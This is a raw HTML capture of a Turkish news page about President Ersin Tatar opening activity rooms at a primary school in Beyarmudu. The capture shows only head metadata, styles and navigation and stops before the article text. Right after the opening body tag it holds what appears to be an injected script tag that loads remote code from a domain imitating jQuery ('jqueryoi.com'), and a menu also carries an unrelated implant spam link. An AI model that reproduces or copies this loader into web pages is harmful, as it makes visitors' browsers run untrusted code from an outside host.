

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html
body_size: 20650
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content=" "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı | Bir Haber" />
<meta property="og:description" content=" " />
<meta property="og:url" content="https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Kültür Sanat" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/snyer.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/snyer.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-14T17:32:44+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı | Bir Haber" />
<meta name="twitter:description" content=" " />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/snyer.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/snyer.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/snyer.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html#webpage","url":"https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html","name":"Cumhurba\u015fkan\u0131 Ersin Tatar, Beyarmudu \u0130lkokulu\u2019nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar E\u011fitsel Etkinlik Odalar\u0131\u2019n\u0131n a\u00e7\u0131l\u0131\u015f\u0131n\u0131 yapt\u0131 | Bir Haber","datePublished":"2022-05-14T17:32:44+03:00","dateModified":"2022-05-14T17:32:44+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/snyer.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Cumhurba\u015fkan\u0131 Ersin Tatar, Beyarmudu \u0130lkokulu\u2019nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar E\u011fitsel","datePublished":"2022-05-14T17:32:44+03:00","dateModified":"2022-05-14T17:32:44+03:00","articleSection":"K\u00fclt\u00fcr Sanat","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"\u00a0","name":"Cumhurba\u015fkan\u0131 Ersin Tatar, Beyarmudu \u0130lkokulu\u2019nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar E\u011fitsel","@id":"https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/snyer.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70493' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fcumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fcumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı" />
<meta property="og:url" content="https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/snyer.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
